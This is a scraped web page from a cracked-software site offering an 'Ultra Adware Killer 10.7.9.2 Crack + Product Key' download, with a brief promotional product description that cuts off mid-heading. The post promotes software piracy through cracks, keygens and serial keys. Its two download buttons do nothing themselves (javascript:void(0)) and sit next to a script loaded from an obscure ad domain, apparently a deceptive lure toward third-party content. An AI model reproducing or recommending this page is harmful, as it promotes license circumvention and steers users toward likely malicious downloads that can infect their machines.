

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fullfreecracked.com/ultra-adware-killer-free-download/
body_size: 11716
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://fullfreecracked.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Ultra Adware Killer 10.7.9.2 Crack + Product Key Download [2024]</title><link rel="stylesheet" href="https://fullfreecracked.com/wp-content/cache/min/1/4a487e1eda2fff24f5af0ebf02ffac69.css" data-minify="1" /><meta name="description" content="Ultra Adware Killer Crack 2024 is a simple but powerful adware and malware remover for Windows, which has the ability to detection." /><link rel="canonical" href="https://fullfreecracked.com/ultra-adware-killer-free-download/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Ultra Adware Killer 10.7.9.2 Crack + Product Key Download [2024]" /><meta property="og:description" content="Ultra Adware Killer Crack 2024 is a simple but powerful adware and malware remover for Windows, which has the ability to detection." /><meta property="og:url" content="https://fullfreecracked.com/ultra-adware-killer-free-download/" /><meta property="og:site_name" content="Crack Software&#039;s" /><meta property="article:published_time" content="2023-11-05T19:04:55+00:00" /><meta property="article:modified_time" content="2023-11-06T08:37:28+00:00" /><meta property="og:image" content="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack.png?fit=256%2C256&ssl=1" /><meta property="og:image:width" content="256" /><meta property="og:image:height" content="256" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Max Ward" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Max Ward" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="4 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fullfreecracked.com/ultra-adware-killer-free-download/#article","isPartOf":{"@id":"https://fullfreecracked.com/ultra-adware-killer-free-download/"},"author":{"name":"Max Ward","@id":"https://fullfreecracked.com/#/schema/person/d0b4447d44ba4fff5fb5be9bae067ddd"},"headline":"Ultra Adware Killer 10.7.9.2 Crack + Product Key Download [2024]","datePublished":"2023-11-05T19:04:55+00:00","dateModified":"2023-11-06T08:37:28+00:00","mainEntityOfPage":{"@id":"https://fullfreecracked.com/ultra-adware-killer-free-download/"},"wordCount":621,"image":{"@id":"https://fullfreecracked.com/ultra-adware-killer-free-download/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack.png?fit=256%2C256&ssl=1","keywords":["ultra adware killer","Ultra Adware Killer 10","Ultra Adware Killer 10 Crack","Ultra Adware Killer 2022","Ultra Adware Killer 2023","Ultra Adware Killer 2023 Crack","Ultra Adware Killer 2024","ultra adware killer 64 bit","Ultra Adware Killer Crack","ultra adware killer download","ultra adware killer free","ultra adware killer free download","ultra adware killer full","Ultra Adware Killer Key","Ultra Adware Killer Keygen","Ultra Adware Killer License Key","ultra adware killer pro","ultra adware killer review","Ultra Adware Killer Serial Key","ultra adware killer site oficial"],"articleSection":["Antivirus"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://fullfreecracked.com/ultra-adware-killer-free-download/","url":"https://fullfreecracked.com/ultra-adware-killer-free-download/","name":"Ultra Adware Killer 10.7.9.2 Crack + Product Key Download [2024]","isPartOf":{"@id":"https://fullfreecracked.com/#website"},"primaryImageOfPage":{"@id":"https://fullfreecracked.com/ultra-adware-killer-free-download/#primaryimage"},"image":{"@id":"https://fullfreecracked.com/ultra-adware-killer-free-download/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack.png?fit=256%2C256&ssl=1","datePublished":"2023-11-05T19:04:55+00:00","dateModified":"2023-11-06T08:37:28+00:00","author":{"@id":"https://fullfreecracked.com/#/schema/person/d0b4447d44ba4fff5fb5be9bae067ddd"},"description":"Ultra Adware Killer Crack 2024 is a simple but powerful adware and malware remover for Windows, which has the ability to detection.","breadcrumb":{"@id":"https://fullfreecracked.com/ultra-adware-killer-free-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fullfreecracked.com/ultra-adware-killer-free-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fullfreecracked.com/ultra-adware-killer-free-download/#primaryimage","url":"https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack.png?fit=256%2C256&ssl=1","contentUrl":"https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack.png?fit=256%2C256&ssl=1","width":256,"height":256,"caption":"Ultra Adware Killer 9.1.0.0 Crack + Product Key Free Download 2021"},{"@type":"BreadcrumbList","@id":"https://fullfreecracked.com/ultra-adware-killer-free-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fullfreecracked.com/"},{"@type":"ListItem","position":2,"name":"Ultra Adware Killer 10.7.9.2 Crack + Product Key Download [2024]"}]},{"@type":"WebSite","@id":"https://fullfreecracked.com/#website","url":"https://fullfreecracked.com/","name":"crack software","description":"Download All Crack Software&#039;s For Free Here!!!!!!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fullfreecracked.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://fullfreecracked.com/#/schema/person/d0b4447d44ba4fff5fb5be9bae067ddd","name":"Max Ward"}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Crack Software&#039;s &raquo; Feed" href="https://fullfreecracked.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Crack Software&#039;s &raquo; Comments Feed" href="https://fullfreecracked.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fullfreecracked.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffullfreecracked.com%2Fultra-adware-killer-free-download%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fullfreecracked.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffullfreecracked.com%2Fultra-adware-killer-free-download%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0 rgb(0,0,0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='ribbon-lite-style-inline-css' type='text/css'>#site-header{background-image:url('')}#tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover,#navigation ul ul a:hover,.single_post a,a:hover,.sidebar.c-4-12 .textwidget a,#site-footer .textwidget a,#commentform a,#tabber .inside li a,.copyrights a:hover,a,.sidebar.c-4-12 a:hover,.top a:hover,footer .tagcloud a:hover{color:#EA141F}.nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type='submit'],.home_menu_item,.primary-navigation a:hover,.post-date-ribbon,.currenttext,.pagination a:hover,.readMore a,.mts-subscribe input[type='submit'],.pagination .current,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-product-search input[type="submit"],.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button{background-color:#EA141F}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li a:focus,.woocommerce #content nav.woocommerce-pagination ul li a:focus,.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,.pagination .current,.tagcloud a{border-color:#EA141F}.corner{border-color:transparent transparent #EA141F transparent}.primary-navigation,footer,.readMore a:hover,#commentform input#submit:hover,.featured-thumbnail .latestPost-review-wrapper{background-color:#364956}</style><link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Monda%3A400%2C700&#038;display=swap' type='text/css' media='all' />  <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>    <link rel="https://api.w.org/" href="https://fullfreecracked.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fullfreecracked.com/wp-json/wp/v2/posts/503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fullfreecracked.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://fullfreecracked.com/?p=503' /><style>img#wpstats{display:none}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><meta name="referrer" content="no-referrer" /><body class="wp-singular post-template-default single single-post postid-503 single-format-standard wp-theme-ribbon-lite"><div class="main-container"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="site-header" role="banner"><div class="container clear"><div class="site-branding"><h2 id="logo" class="site-title" itemprop="headline"> <a href="https://fullfreecracked.com">Crack Software&#039;s</a></h2><div class="site-description">Download All Crack Software&#039;s For Free Here!!!!!!</div></div></div><div class="primary-navigation"> <a href="#" id="pull" class="toggle-mobile-menu">Menu</a><div class="container clear"><nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation"><ul id="menu-home" class="menu clearfix"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://fullfreecracked.com/category/multimedia-tools/">Multimedia Tools</a></li><li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><a href="https://fullfreecracked.com/category/antivirus/">Antivirus</a></li><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://fullfreecracked.com/category/microsoft-products/">Microsoft Products</a><ul class="sub-menu"><li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://fullfreecracked.com/category/windows-activators/">Windows Activators</a></li></ul></li><li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://fullfreecracked.com/category/others/">Others</a><ul class="sub-menu"><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://fullfreecracked.com/category/download-managers/">Download Managers</a></li><li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://fullfreecracked.com/category/games/">Games</a></li><li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://fullfreecracked.com/category/graphics/">Graphics</a></li><li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://fullfreecracked.com/category/office-tools/">Office Tools</a></li><li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://fullfreecracked.com/category/driver-packs/">Driver Packs</a></li><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://fullfreecracked.com/category/android-softwares/">Android Softwares</a><ul class="sub-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://fullfreecracked.com/category/android-apps/">Android Apps</a></li></ul></li></ul></li></ul></nav></div></div></header><div id="page" class="single"><div class="content"><article class="article"><div id="post-503" class="post post-503 type-post status-publish format-standard has-post-thumbnail hentry category-antivirus tag-ultra-adware-killer tag-ultra-adware-killer-10 tag-ultra-adware-killer-10-crack tag-ultra-adware-killer-2022 tag-ultra-adware-killer-2023 tag-ultra-adware-killer-2023-crack tag-ultra-adware-killer-2024 tag-ultra-adware-killer-64-bit tag-ultra-adware-killer-crack tag-ultra-adware-killer-download tag-ultra-adware-killer-free tag-ultra-adware-killer-free-download tag-ultra-adware-killer-full tag-ultra-adware-killer-key tag-ultra-adware-killer-keygen tag-ultra-adware-killer-license-key tag-ultra-adware-killer-pro tag-ultra-adware-killer-review tag-ultra-adware-killer-serial-key tag-ultra-adware-killer-site-oficial"><div class="single_post"><div class="post-date-ribbon"><div class="corner"></div>November 6, 2023</div><header><h1 class="title single-title">Ultra Adware Killer 10.7.9.2 Crack + Product Key Download [2024]</h1><div class="post-info"> <span class="theauthor"><span><i class="ribbon-icon icon-users"></i></span>By&nbsp;<a href="https://fullfreecracked.com/author/fullfreecracked/" title="Posts by Max Ward" rel="author">Max Ward</a></span> <span class="featured-cat"><span><i class="ribbon-icon icon-bookmark"></i></span><a href="https://fullfreecracked.com/category/antivirus/" rel="category tag">Antivirus</a></span> <span class="thecomment"><span><i class="ribbon-icon icon-comment"></i></span>&nbsp;<a href="https://fullfreecracked.com/ultra-adware-killer-free-download/#respond">0 Comments</a></span></div></header><div id="content" class="post-single-content box mark-links"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'><meta name="referrer" content="no-referrer" /><center> <a href="javascript:void(0)" rel="nofollow" class="buttonPress-34"> <button style=" font-size: 19px; background-color: gray; color: white; border: none; padding: 15px 30px; border-radius: 8px; box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); cursor: pointer; transition: background-color 0.3s ease, box-shadow 0.3s ease; "> DOWNLOAD SETUP </button> <button style=" font-size: 19px; background-color: green; color: white; border: none; padding: 15px 30px; border-radius: 8px; box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); cursor: pointer; transition: background-color 0.3s ease, box-shadow 0.3s ease; "> DIRECT LINK </button> </a> <script data-cfasync="false" async="" type="text/javascript" src="https://mariads.cfd//?h=e369853df766fa44e1ed0ff613f563bd&user=34"></script> </center></div><p style="text-align: center;"><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-504 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20175'%3E%3C/svg%3E" alt="Ultra Adware Killer 9.7.4.0 Crack + Product Key Free Download 2021" width="175" height="175" data-lazy-srcset="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack.png?w=256&amp;ssl=1 256w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack.png?resize=80%2C80&amp;ssl=1 80w" data-lazy-sizes="(max-width: 175px) 100vw, 175px" data-lazy-src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack.png?resize=175%2C175&#038;ssl=1" /><noscript><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-504 " src="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack.png?resize=175%2C175&#038;ssl=1" alt="Ultra Adware Killer 9.7.4.0 Crack + Product Key Free Download 2021" width="175" height="175" srcset="https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack.png?w=256&amp;ssl=1 256w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/fullfreecracked.com/wp-content/uploads/2018/07/Ultra-Adware-Killer-7.5.0.0-Full-Crack.png?resize=80%2C80&amp;ssl=1 80w" sizes="(max-width: 175px) 100vw, 175px" /></noscript></p><h4 style="text-align: center;">Introduction:</h4><p><strong>Ultra Adware Killer Crack</strong> is a small, yet powerful adware removal tool for the Windows platform. It is capable of removing browser toolbars, ad-ons, plugins, unwanted search providers, and hijacked home pages. It also allows you to optionally reset your preferences in Chrome and Firefox. <strong>Ultra Adware Killer Keygen</strong> has been designed to be fast, simple, and effective. Ultra Adware Killer usually only takes a couple of minutes to run. Simply press the Start scan button, wait until the scan ends, and then remove any unwanted items that it locates.</p><p><strong>Ultra <a href="https://fullfreecracked.com/ultra-adware-killer-free-download/">Adware</a> Killer Serial Key</strong> is a handy tool for getting you out of sticky situations. If you have installed a new application, for instance, and it came bundled with a toolbar and altered the default configuration of your browser, you can run and restore your previous settings. What&#8217;s more, the offending toolbar would be shown in the PUP list for you to remove. Another useful feature is it scans and removes adware from all users on your PC, so you don&#8217;t have to spend time logging in to other user accounts and performing the scan again. Overall, it is lightweight, powerful, and really good at removing adware from your PC.</p><h3 style="text-align: center;">Ultra Adware Killer 10.7.9.2 Crack Full Keygen 